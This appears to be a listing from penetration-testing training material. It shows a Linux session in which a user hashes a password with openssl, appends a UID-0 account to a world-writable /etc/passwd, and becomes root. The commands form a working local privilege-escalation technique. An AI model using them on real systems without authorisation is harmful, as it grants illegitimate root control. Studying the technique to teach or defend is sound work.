 joe@debian-privesc:~$ openssl passwd w00t
Fdzt.eqJQ4s0g
joe@debian-privesc:~$ echo "root2:Fdzt.eqJQ4s0g:0:0:root:/root:/bin/bash" >> /etc/
passwd
joe@debian-privesc:~$ su root2
Password: w00t
root@debian-privesc:/home/joe# id
uid=0(root) gid=0(root) groups=0(root)
Listing 39 - Escalating privileges by editing /etc/passwd